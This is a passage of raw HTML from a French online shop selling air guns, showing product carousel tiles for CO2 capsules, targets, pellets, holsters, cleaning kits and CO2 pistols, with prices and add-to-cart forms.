    


    
        <div class="product-add-cart js-product-add-cart-9782-0" >

                
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9783 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9783"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/35309-home_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="porte cible marque umarex - 14x14cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/35309-thickbox_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/35310-home_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                                        width="512"
                                        height="512"
                                        alt="porte cible marque umarex - 14x14cm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-4,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9783"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Portes cibles</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Porte cible conique 14 x 14 cm Umarex</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">3.2043</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html"> <span  class="product-price" content="16.9" aria-label="Prix">
                                                                            16,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">20,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Idéal pour l'entrainement et le tir de loisir.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9783-0" >

                
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10076 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10076"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/36927-home_default/carton-de-100-cibles-en-carton-14x14cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="100 cibles loisir - tir sportif 14x14cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/36927-thickbox_default/carton-de-100-cibles-en-carton-14x14cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10076"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cibles de loisir</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">Carton de 100 cibles en carton 14x14cm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">ColombiSports</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">CO00011</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html"> <span  class="product-price" content="4.9" aria-label="Prix">
                                                                            4,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">100 cibles pour carabine et pistolet.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10076-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="10076">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="20"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10190 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10190"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37326-home_default/boite-de-10-plombs-flechettes-calibre-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 10 plombs Fléchettes - calibre 4.5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37326-thickbox_default/boite-de-10-plombs-flechettes-calibre-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-2,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10190"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Bons Plans</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Boîte de 10 plombs Fléchettes - calibre 4.5 mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Sans Marque</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">DARTS</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html"> <span  class="product-price" content="2.99" aria-label="Prix">
                                                                            2,99 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">4,99 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Idéales pour le tir funky !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10190-0" >

                
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11195 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11195"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40139-home_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fourreau pour arme de poing Umarex - 23x27cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40139-thickbox_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/40140-home_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fourreau pour arme de poing Umarex - 23x27cm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11195"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Housses et fourreaux</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Fourreau pour arme de poing Umarex - 23x27cm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">801005</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html"> <span  class="product-price" content="12.5" aria-label="Prix">
                                                                            12,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Fourreau de rangement et de transport.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11195-0" >

                
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11470 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11470"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40868-home_default/kit-de-nettoyage-megaline-etui-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Kit de nettoyage Mégaline Etui - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40868-thickbox_default/kit-de-nettoyage-megaline-etui-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-3,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11470"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Kits de nettoyage</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">Kit de nettoyage Mégaline Etui - calibre 4.5mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">MEGALINE</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">2226</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html"> <span  class="product-price" content="8.9" aria-label="Prix">
                                                                            8,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">11,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">Nécessaire de nettoyage pour vos armes à air comprimé.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11470-0" >

                
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13484 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13484"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45020-home_default/5-capsules-d-entretien-co2-12g-powair.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="5 capsules d&#039;entretien CO2 12g POWAIR"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45020-thickbox_default/5-capsules-d-entretien-co2-12g-powair.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-2,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13484"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cartouches CO2 - Gaz</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">5 capsules d&#039;entretien CO2 12g POWAIR</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">POWAIR</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">PO0027</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html"> <span  class="product-price" content="7.99" aria-label="Prix">
                                                                            7,99 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">9,99 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">Capsule d'entretien pour armes à CO2</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13484-0" >

                
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    </div>
                                <div class="swiper-pagination swiper-pagination-product"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                    </section>
                            
        

        
            <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-KBLXC90XLT", "currency": "EUR", "value": 139, "items": [{"item_id":10382,"item_name":"Revolver ASG Dan Wesson 715 2.5\" - calibre 4.5mm","affiliation":"Mon Armurerie En Ligne","index":0,"price":139,"quantity":1,"item_brand":"ASG","item_category":"Pistolets et revolvers à CO2","item_category2":"Armes à CO2","item_category3":"TIR DE LOISIR"}]});
      });
</script>
<section class="category-products block block-section">
  <div class="section-title"><span>           6 autres produits qui pourraient vous intéresser
      </span>
  </div>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13166 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13166"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13166-pistolet-umarex-cps-co2-calibre-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44361-home_default/pistolet-umarex-cps-co2-calibre-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet Umarex CPS CO2 - Calibre 4,5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44361-thickbox_default/pistolet-umarex-cps-co2-calibre-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44362-home_default/pistolet-umarex-cps-co2-calibre-45-mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Pistolet Umarex CPS CO2 - Calibre 4,5 mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-78,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13166"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13166-pistolet-umarex-cps-co2-calibre-45-mm.html">Pistolet Umarex CPS CO2 - Calibre 4,5 mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13166-pistolet-umarex-cps-co2-calibre-45-mm.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13166-pistolet-umarex-cps-co2-calibre-45-mm.html">412.02.02</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13166-pistolet-umarex-cps-co2-calibre-45-mm.html"> <span  class="product-price" content="144.9" aria-label="Prix">
                                                                            144,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">222,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13166-pistolet-umarex-cps-co2-calibre-45-mm.html">Réplique CO2 du Walther P99.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13166-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="13166">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10926 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10926"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10926-pistolet-crosman-tac31-calibre-45mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/39349-home_default/pistolet-crosman-tac31-calibre-45mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet Crosman TAC31 - calibre 4.5mm BBs"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/39349-thickbox_default/pistolet-crosman-tac31-calibre-45mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10926"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
